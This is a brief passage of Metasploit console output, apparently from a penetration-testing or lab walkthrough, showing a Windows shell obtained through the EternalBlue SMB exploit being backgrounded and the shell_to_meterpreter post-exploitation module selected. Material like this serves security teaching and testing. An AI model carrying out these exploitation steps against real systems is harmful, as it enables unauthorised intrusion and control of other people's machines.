 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) >